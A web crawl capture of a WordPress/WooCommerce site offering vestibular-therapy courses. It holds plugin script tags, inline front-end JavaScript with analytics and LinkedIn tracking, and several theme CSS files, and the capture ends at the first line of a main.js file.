<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=8675f044a5a4e373bfec" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="plgfy_js_compatibilty-js-extra">
/* <![CDATA[ */
var general_settings = {"general_settings_for_popup":"true","txt_for_view_details":"View Details"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/extra-custom-product-options-for-woocommerce/Front/plgfy_expo_compatiblity.js?ver=1.0" id="plgfy_js_compatibilty-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="jgtb-js-extra">
/* <![CDATA[ */
var wcs_toolbox = {"text":{"cancel":"Cancel","yes":"Yes","skip_next":"Are you sure you want to skip next payment?","ship_now_keep_date":"Are you sure you want to ship now and keep schedule?","ship_now_recalculate":"Are you sure you want to ship now and reschedule from today?"},"ship_date_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtb.js?ver=1.5.12" id="jgtb-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/selectize.min.js?ver=1.5.12" id="selectize-js"></script>
<script type="text/javascript" id="jgtb-ats-myaccount-js-extra">
/* <![CDATA[ */
var jgtb_ats_myaccount = {"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nonce":"e8d1696b1c","selectize_typing_duration":"250","selectize_placeholder":"Please enter 2 or more characters"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtb-ats-myaccount.js?ver=1.5.12" id="jgtb-ats-myaccount-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wc-memberships-frontend-js-extra">
/* <![CDATA[ */
var wc_memberships_frontend = {"ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","max_file_size":"268435456","max_files":"1","mime_types":[{"title":"image","extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,svg,svgz"},{"title":"video","extensions":"asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2"},{"title":"text","extensions":"txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,xml"},{"title":"application","extensions":"dfxp,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json,lottie"},{"title":"audio","extensions":"mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka"}],"nonces":{"profile_field_upload_file":"ec660f6fb7","profile_field_remove_file":"7de857c30b","get_product_profile_fields":"3ac95a882c"},"i18n":{"upload_error":"Error %1$s: %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-frontend.min.js?ver=1.26.11" id="wc-memberships-frontend-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/js/main.js?ver=1.1" id="main-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wcwl_frontend-js-extra">
/* <![CDATA[ */
var wcwl_data = {"ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","user_id":"0","loading_message":"Loading","email_error_message":"Please enter a valid email address","optin_error_message":"Please select the box to consent to the terms before continuing","no_checkboxes_message":"Please select at least one product to join the waitlist before continuing"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_frontend.min.js?ver=2.4.16" id="wcwl_frontend-js"></script>
<script type="text/javascript" id="wcwl_frontend_account-js-extra">
/* <![CDATA[ */
var wcwl_account = {"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","user_id":"0","no_waitlist_html":"<p>You have not yet joined the waitlist for any products.<\/p><p><a href=\"https:\/\/dizzy.com\/marketplace\/\">Visit shop now!<\/a><\/p><hr>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_account.min.js?ver=2.4.16" id="wcwl_frontend_account-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/scripts/script.js?ver=4.4.0.1" id="snc-script-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.7" id="megamenu-pro-js"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.3" id="cbr-pro-front-js-js"></script>
		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
		
<script type="text/javascript">
    function access() {
        var iframe = document.querySelector(".grassblade_iframe");
        if (iframe != null) {
            var innerDoc = iframe.contentDocument || iframe.contentWindow.document;
            innerDoc = innerDoc.body.innerHTML;
            var index = innerDoc.indexOf("video_ended_popup");
            if (index != -1) {
                jQuery(".wpcw_fe_progress_box_wrap").attr('disabled', false);
            }
        }
    }


    jQuery(document).ready(function() {
        setInterval(function() {
            access();
        }, 2000);

        jQuery(".products .short-desc a[href*='#fullDesc']").text(function() {
            return jQuery(this).text().replace("[Full Details]", "Learn More");
        });

        var path = window.location.href;
        jQuery('.pro-cat ul a').each(function() {
            if (this.href === path) {
                jQuery(this).closest("li").addClass('active');
            }
        });
    });

    jQuery(document).on('click', '[name="apply_coupon"]', function() {
        setTimeout(function() {
            jQuery('.form-row.place-order').removeClass('yes_agree');

            if (jQuery('#terms').is(':checked')) {
                jQuery('.form-row.place-order').addClass('yes_agree');
            } else {
                jQuery('.form-row.place-order').removeClass('yes_agree');
            }

        }, 4000);

    });

    jQuery(document).ready(function() {
        jQuery('body').on('click', '.closebtn', function() {
            jQuery("ul.woocommerce-error").css("display", "none");
        });
    });

    jQuery(document).ready(function() {

        jQuery.get("//freegeoip.app/json", function(response) {
            var getCountry = response.country_code;

            if (getCountry == 'US') {
                jQuery("body").addClass("us");
            } else {
                jQuery("body").addClass("non-us");
            }

        }, "jsonp");

    });

    jQuery('.ld-course-status-action a').attr('onclick', 'document.getElementById("id01").style.display="block"');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signin-section').removeClass('is-selected');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signup-section').addClass('is-selected');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signup-section').prepend('<h3 class="regH3">Register</h3>');

    function reloadLMS() {
        setTimeout(function() {
            location.reload()
        }, 3000);
    }

    jQuery(document).ready(function() {
        jQuery('.btnReg').click(function() {
            jQuery('.btnReg').fadeOut();
            jQuery('.rightPanel .lrm-user-modal-container').fadeIn();
        });
    });

    jQuery(document).ready(function() {
        setInterval(function() {
            //remove class
            jQuery('#billing_participant_email_field').removeClass('validate-email');
            jQuery('#billing_participant_email_field').removeClass('woocommerce-validated');
        }, 1000);
    });
</script>

<style>
    body.us .pro-cat ul li:nth-child(2),
    body.us .pro-cat ul li:nth-child(5),
    body.us .pro-cat ul li:nth-child(7) {
        display: none;
    }

    .customWW strong {
        background: #d9d9d9 !important;
    }

    .customWW {
        position: absolute;
        right: 0;
        top: 215px;
    }

    section.workshop-links {
        position: relative;
    }
</style>

<script type="text/javascript">
    _linkedin_partner_id = "2430836";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script>
<script type="text/javascript">
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();
</script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2430836&fmt=gif" /> </noscript>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/css/style.min.css?ver=4.4.0.1
body_size: 173
content:
.tclr-lightbox-open {overflow: hidden !important;}.nivo-lightbox-content{margin:0 auto}.nivo-lightbox-wrap .dashicons{margin-left:-40px;position:absolute;font-size:30px;color:#FFF;cursor:pointer}.nivo-lightbox-theme-default .nivo-lightbox-close{background-color:#000!important;z-index:2147483640;opacity:.8!important;border-radius:50%;width:35px!important;height:35px!important;background-position:center!important;background-size:18px!important;top:20px!important;right:20px!important;border:2px solid #fff;}html .nivo-lightbox-overlay{z-index:99999999}.uo-tclr-open-content{display:inline-block;position:relative}a.uo-tclr-open-content,a.uo-tclr-open-content:hover{box-shadow:none}.uo-tclr-open-content-button{font-size:15px;font-weight:500;color:#8a8a8a;background:#f2f4f3;border:1px solid #dcdcdc;padding:14px 28px;display:inline-block;transition:150ms background ease-in-out}.uo-tclr-open-content-button:hover{background:#ededed}.uo-tclr-open-content-button--small{font-size:14px;padding:8px 20px}.uo-tclr-open-content-button--large{font-size:18px;padding:16px 40px}.uo-tclr-open-content-button__icon,.uo-tclr-open-content-button__text{display:inline-block;vertical-align:middle}.uo-tclr-open-content-button__text{line-height:1}.uo-tclr-open-content-button__icon{width:15px;height:15px;margin-left:8px}.uo-tclr-open-content-button__icon svg{width:100%;height:100%;float:left}.uo-tclr-open-content-button--small .uo-tclr-open-content-button__icon{width:12px;height:12px}.uo-tclr-open-content-button--large .uo-tclr-open-content-button__icon{width:17px;height:17px}

--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/_live-fixes.css
body_size: 3288
content:
.postid-40251 p a.btn {
    /*width:auto!important;*/
    /*float:none!important;*/
    /*display:block!important;*/
    min-height:auto!important;
  }

  table#wpcw_fe_course tbody td.wpcw_fe_reset_progress {
      display:none;
  }


  label#input_8_5_6_label {
      position: relative!important;
      bottom: 10px!important;
  }


  .gform_wrapper .field_sublabel_above .ginput_complex.ginput_container label, .gform_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label{
      margin:0!important;
      }



  .gform_wrapper.gf_browser_chrome span.address_country{
      margin-top:14px!important;
  }


  @media (min-width: 1400px){
  ul#menu-main-menu{
      padding:0;
  }

  }

  .checkout_info {
      border: 1px solid #8db2dd;
      padding: 10px 15px;
      border-radius: 10px;
      background: #dbebfd;
      float: left;
      width: calc(100% + 8px);
      font-size: 12px;
  }


  .faculty-chips .col picture img {
      position: absolute;
      left: 0;
      width: 160px;
      height: 160px;
      top: 0;
      border-radius: 50%;
  }
  @media (max-width:767px){
     .faculty-chips .col picture img {
          width: 90px;
          height: 90px;
     }
  }



  @media (max-width:920px){
      .archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m9 h2{
          padding-bottom:2px!important;
          }
      .archive.theme-aib.woocommerce.woocommerce-page .row .col h2, .archive.theme-aib.woocommerce.woocommerce-page .row .col h3{
          display: -webkit-box;
       -webkit-line-clamp: 3!important;
      }
  }

  .workshop ul.products>li+li {
      border: 0;
  }

  .term-756 ul.breadcrumbs{
      position:absolute;
      top:0;
      }

  .term-756 ul.products.columns-4{
      width:100%;
      }


  .term-246 ul.products.columns-4 .col.m3{
      border: 1px solid transparent;

      }

  body.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li.product_cat-therapy-evaluation-materials a + .short-desc {
      min-height: 5px;
  }

  body.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li.product_cat-therapy-evaluation-materials a + .short-desc {
      display: none;
  }


  .term-756 ul.products span.price {
      padding-bottom: 15px;
  }

  .page-id-2939 a.btn{
      margin: 0px;

      }


  .term-756 ul.products.columns-4 li.col.post-39216  .image-popup img{
      margin-top:28px;
  }


  @media (max-width: 1200px){
  .term-756 ul.products.columns-4 li.col.post-39216 .image-popup img{
          margin-top:57px;
      }
  }

      li:not(.product_cat-certification-renewal) .modal a.modal-action.modal-close{

          margin: 13px;
          }



  .wprevpro_t1_A_8>img{
      border: 1px solid gray;
  overflow: hidden;

      }




  body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li[class*="-workshop"] > .row:first-child > .col > a > h2,
  body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h2,
  body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page li[class*="-workshop"] .row .col.l8 h3{
      display: block;
  }

  body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h2 b,
  body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page li[class*="-workshop"] .row .col.l8 h3 b {
      right: 0;
  }


  body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li>.row:first-child>.col>a>h2>b,
  body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li>.row:first-child>.col>a>h3>b {
      position: relative;
      float: right;
      right: 0px;
  }

  @media (max-width: 992px ) {
      body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li>.row:first-child>.col>a>h2>b,
      body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li>.row:first-child>.col>a>h3>b {
          position: static;
      }
  }

  #sp-tabpro-wrapper_36937.sp-tab__lay-default.sp-tab__top-border-active ul.sp-tab__nav > li {
      width: 48%;
  }

  body .modal .modal-footer .btn, .modal .modal-footer .btn-large,
  body .modal .modal-footer .btn-flat {
      margin-top: 12px;
  }

  .archive.theme-aib.woocommerce.woocommerce-page.term-756 .short-desc > div {
      display: none;
  }

  .up-sells.upsells.products {
      clear: both;
      float: left;
      width: 100%;
      display: none;
  }

  .pro-cat .woocommerce .products.columns-8 {
      clear: both;
      width: 100%;
      max-width: 100%;
      margin-top:46px!important;
  }

  .archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 .modal li {
      padding: 0;
  }


  /*.single-product .pro-cat {*/
  /*    padding-top: 40px;*/
  /*}*/

  .single-product .pro-cat ul.products {
      margin-bottom: 0px;
  }


  .single-product .pro-cat ul.products > li.product-category {
      margin-bottom: 0px;
      min-height: 150px;
  }


  .pro-cat + h3 {
      clear: both;
  }


  #post-267 .products.columns-6 {
      width: 100%;
  }

  .btn.btn-floating {
      min-width: 84px;
  }


  body.archive.theme-aib.woocommerce.woocommerce-page ul.products > li.product-category.active a img {
      filter: invert(1) hue-rotate(180deg);
      border-radius: 50%;
  }


  body .marketplace-ad-image {
      width: calc(100% - 30px);
  }

  @media ( max-width: 1200px ) {

      body .marketplace-ad-image {
          width: calc(100% - 30px);
      }

  }


  @media(max-width:992px){
      body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align .button {
          max-width: 100%;
          /*float: left;*/
          display: inline-block;
      }
  }



  body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align .button {
      max-width: 240px;
      /*float: left;*/
      display: inline-block;
  }


  body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .short-desc .modal-trigger {
      display: none;
  }


  /*
  ul#menu-icon-menu li a svg {
      color: var(--color-blue);
  }
  */


  /* waitlist */
  .woocommerce-MyAccount-content {
      float: left;
      width: 100%;
  }

  .waitlist-single-product {
      width: 25%;
      float: left;
      box-shadow: 0 0 0 8px inset #fff, 0 0 0 9px inset #ddd;
  }

  .waitlist-single-product span.waitlist-thumbnail img {
      max-height: 180px;
      object-fit: contain;
  }

  .waitlist-single-product a.wcwl_remove_product {
      color: #d00;
  }

  .waitlist-single-product h4.waitlist-title-link {
      font-size: 15px;
      padding: 5px 10px;
  }

  /* ./waitlist */

  /* password page */

  .post-password-form [type="submit"] {
      color: #fff;
      border: 0;
      padding: 8px 10px;
      min-width: 180px;
  }

  .post-password-form p input {margin-bottom: 15px;}

  form.post-password-form {
      margin: 0 auto;
      float: left;
      max-width: 500px;
      padding: 15px;
  }

  /*./ password page */

  #wpsl-widget-form input[type="submit"] {
      padding-top: 10px;
      padding-bottom: 10px;
      color: #fff;
      border: 0;
  }

  .g-recaptcha {
      margin-left: 10px;
      margin-bottom: 20px;
  }

  @media(max-width:500px){
      .marketplace-ad-image {
          margin-left: 0px !important;
          width: 100% !important;
      }
  }

  .marketplace-ad-image {
      clear: both;
      float: left;
      width: 100%;
      margin-left: 15px;
  }


  .archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .var-details .col.l4 .variations_form .woocommerce-variation-availability {
      position: relative;
  }

  body.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .var-details .col.l4 .variations_form .woocommerce-variation-availability .stock {
      border: 0;
      margin-top: 0;
  }

  body .woocommerce-Button.button, body .btn {
      margin-top: 15px;
  }



  .card.small {
      height: auto;
  }



  #wpsl-widget-form input[type="submit"] {
      text-transform: capitalize;
  }

  input.btn.btn-block.btn-coupon {
      background-color: #eee;
  }


  .breadcrumbs li br {
      display: none;
  }

  #post-740 .col p {
      margin-bottom: 0;
  }

  #post-740 .col p .btn {
      margin-top: 15px;
  }



  #self-test-bottom {
      margin: 30px 0;
  }

  div#self-test-bottom>p {
      margin-bottom: 0;
      padding-left: 10px;
  }

  #self-test-bottom .btn, #self-test-bottom .btn-large {
      margin-top: 15px;
      margin-bottom: 15px;
  }


  .sidebar .icons-contact li a {
      line-height: 3.5;
  }



  nav#top-nav .dropdown-menu {
      z-index: 9999999; /* over note button */
  }



  /*admin*/

  .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
  .ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary {
      border-radius: 50px;
  }

  .learndash-wrapper .ld-focus .ld-focus-header .ld-content-action .sfwd-mark-complete {
      margin: 0;
  }


  a.fe_btn_navigation {
      padding-top: 8px;
      padding-bottom: 8px;
  }



  a.fe_btn_navigation,
  .wpcw_fe_quiz_submit_data input.fe_btn_completion,
  a.fe_btn_completion {
      border-radius: 50px;
      padding: 12px 20px;
      font-weight: 500;
      font-size: 16px;
      min-width: 180px;
  }

  a.fe_btn_navigation + a.fe_btn_navigation {
      margin-left: 15px;
  }

  .ldnt-content-notes .nt-note-tab {
      border-radius: 50px;
      overflow: hidden;
  }


  p.woocommerce-mini-cart__buttons.buttons .button~.button {
      margin-left: 15px;
  }

      /*aside*/
  .cancellation-policy .collapsible-header {
      border-radius: 50px;
  }

      .wpcw_course_progress {
          border: 1px solid #ddd;
          background: #f1f2f3;
      }

      .wpcw_course_progress h2.widget-title {
          font-size: 20px;
          margin: 10px 10px;
      }

      .wpcw_course_progress .wpcw_fe_course_title {
          font-size: 18px;
          margin: 10px;
      }

      .wpcw_widget_progress #wpcw_fe_course tr.wpcw_fe_module td {
          background: #d9edf7;
      }

      .wpcw_widget_progress #wpcw_fe_course tr.wpcw_fe_module td.wpcw_fe_toggle {
          text-align: center;
          font-size: 18px;
          padding: 0 5px;
          vertical-align: top;
      }

      .wpcw_widget_progress #wpcw_fe_course tr.wpcw_fe_module td:nth-child(2) {
          width: 220px;
      }


      table#wpcw_fe_course tr:nth-child(odd) td {
          background: #fff;
      }

      table#wpcw_fe_course tr:nth-child(even) td {
          background-color: #fbfbfb;
      }

      table#wpcw_fe_course tr td {
          vertical-align: middle;
      }


  /*./*/

  article#post-735 #section1 .col p:nth-child(1) {
      margin-bottom: 20px;
  }

  #wpsl-stores li {
      height: auto !important;
  }
  .woocommerce-view-order table.shop_table  td.product-name a {
      color: #4c85c5;
      font-weight: normal;
  }

  .woocommerce-view-order table.shop_table  td.product-name a {
      color: #4c85c5;
  }
  .woocommerce-view-order table.shop_table td.product-name .btn {
      color: #fff;
  }


  .woocommerce-view-order table.shop_table.order_details thead th {
      background-color: #fbf9f9;
      border: 1px solid #ddd;
      border-bottom: 2px solid #4c85c5;
  }

  .woocommerce-view-order mark {
      display: inline-block;
      padding: 2px 4px;
      border-radius: 4px;
  }


  .woocommerce-view-order table.shop_table.order_details td {
      border: 0px solid #f1f1f1;
  }

  .woocommerce-view-order span.woocommerce-Price-amount.amount {
      font-size: 16px;
      font-weight: 600;
      text-align: right;
      display: inline-block;
  }


  .woocommerce-view-order span.woocommerce-Price-currencySymbol {
      margin-right: 10px;
      font-weight: 700;
      text-align: right;
      min-width: 20px;
      display: inline-block;
  }


  .woocommerce-view-order table.shop_table.order_details tr:nth-child(even) td {
      background: #fbfbfb;
  }

  .woocommerce-view-order td.product-name a {
      color: #4c85c5;
      font-weight: 600;
  }




  .woocommerce-view-order table.woocommerce-table {
      border: 0px solid #ddd;
      margin-top: 30px;
      float: left;
      width: auto;
  }

  .woocommerce-view-order th.thwcfe-section-title {
      font-size: 22px;
      font-weight: 600;
  }

  .woocommerce-view-order section.woocommerce-customer-details {
      clear: both;
      float: left;
      width: 100%;
  }

  .woocommerce-view-order p.order-print {
      float: left;
      clear: both;
  }



  .woocommerce-view-order table.woocommerce-table td, .woocommerce-view-order table.woocommerce-table th {
      padding: 0;
  }



  .woocommerce-view-order tfoot {
      border-top: 2px solid #ddd;
  }


  .woocommerce-view-order tfoot tr:nth-child(even) th {
      background: #fbfbfb;
  }



  .woocommerce-view-order
      tfoot tr:last-child th,
  .woocommerce-view-order
      tfoot tr:last-child td span {
      font-size: 24px !important;
  }


















  ul#shipping_method li {
      margin-left: 0;
      list-style: none;
  }


  /*Logged*/
  .woocommerce-orders-table__cell-order-actions {
      width: 240px;
      text-align: right;
  }

  .woocommerce-orders-table__cell-order-actions .button {
      margin-left: 15px;
      min-width: 60px;
      color: #fff;
  }



  a.woocommerce-remove-coupon {
      color: #d00;
      font-weight: 600;
  }


  .woocommerce-orders-table__header-order-actions {
      text-align: right;
  }

  .woocommerce-orders-table td,
  .woocommerce-orders-table th {
      border: 1px solid #ddd;
      padding: 5px;
  }

  .woocommerce-orders-table th {
      background-color: #f7f7f7;
      padding: 8px 5px;
      border-bottom: 2px solid #4c85c5;
  }

  .woocommerce-orders-table { margin-bottom: 30px; }










  #add_payment_method ul.payment_methods li[class*=payment_method]::marker {
      display: none !important;
  }

  #add_payment_method ul.payment_methods li[class*=payment_method] {
      list-style-type: none;
  }

  #add_payment_method ul.payment_methods label[for*="payment_method_stripe"]:after {
      display: none;
  }
























  ul#menu-icon-menu {
      margin-top: 12px;
      position: relative;
  }

  ul#menu-icon-menu li a {
      font-size: 20px;
      margin: 0 10px;
  }












  .wpcf7 .wpcf7-form-control input.select-dropdown {
      padding: 4px;
      font-size: 14px;
  }


  .sidebar .wpcf7-form input {
      box-sizing: border-box;
  }


  #wpsl-widget-form p:first-of-type {
      border-radius: 5px;
      margin-top: 15px;
      border-radius: 10px;
  }


  #home-content .cta-home h1 {
      margin-top: 0;
  }

  #home-content .cta-home {
      padding-top: 130px;
      padding-bottom: 40px;
      min-height: 90vh;
  }

  #home-content .cta-home .btn {
      margin: 0 auto !important;
  }

  .tribe-common div.tribe-dialog {
    top: 100px !important;
  }

--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_form.css
body_size: 59
content:
.sidebar .wpcf7-form input[type="submit"],
body .woocommerce-Button.button,
body .btn,
body .btn-large,
body .fe_btn,
body .button,
a.fe_btn_navigation,
body .button,
#home-content .cta-home a.btn,
#main-content #wpsl-search-btn,
body input#wpsl-search-btn,
body a.btn,
.sidebar .wpcf7-form input[type="submit"],
body input[type="submit"],



.sidebar .wpcf7-form input[type="submit"]:hover ,
body .woocommerce-Button.button:hover ,
body .btn:hover ,
body .btn-large:hover ,
body .fe_btn:hover ,
body .button:hover ,
a.fe_btn_navigation:hover ,
body .button:hover ,
#home-content .cta-home a.btn:hover ,
#main-content #wpsl-search-btn:hover ,
body input#wpsl-search-btn:hover ,
body a.btn:hover ,
.sidebar .wpcf7-form input[type="submit"]:hover ,
body input[type="submit"]:hover {
    border-radius: 90px; 
    padding-left: 30px;
    padding-right: 30px;
    text-transform: capitalize;
    background: #0f529e;
}


.page-id-707 .row .col.m4 .btn {
    margin-top: 15px;
}


article#post-21360 .wpcf7 .radio label,
article#post-834 .wpcf7 .radio label,
article#post-831 .wpcf7 .radio label {
    padding: 5px 10px;
    background: #0f529e;
}


button.give-btn {
    border-radius: 50px;
    padding-left: 15px;
    padding-right: 15px;
}

button.give-btn.give-btn-reveal {
    background: #0f529e;
    color: #fff;
    border: 0;
}







--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_sidebar.css
body_size: -127
content:
.sidebar form.wpcf7-form .col {
    margin-bottom: 10px;
}


.sidebar .wpcf7 .wpcf7-form-control input.select-dropdown {
    padding: 15px 10px;
}


.sidebar .select-wrapper {
    background: #fff;
    height: 30px;
    float: left;
    width: 100%;
}

.sidebar .select-wrapper span.caret { 
    background: transparent;
    line-height: 28px;
}



.sidebar .select-wrapper span.caret {
    z-index: 1;
    background-color: transparent;
}


.sidebar .select-wrapper input.select-dropdown {
    width: 96%;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 5px;
    border-bottom: 0px;
}



--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=66781202&u=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Fanatomy-and-physiology-of-the-vestibular-system-2-of-6-151%2F
body_size: 122
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('b0034de7-e67d-4e34-aad4-0f1f42619931', '66781202');window.visitorGlobalObject.setWhitelistedServices('tracking', '66781202');

--- FILE ---
content_type: application/javascript
request_url: https://dizzy.com/wp-content/themes/aib8/js/main.js?ver=1.1
body_size: 765
content:
(function($) {

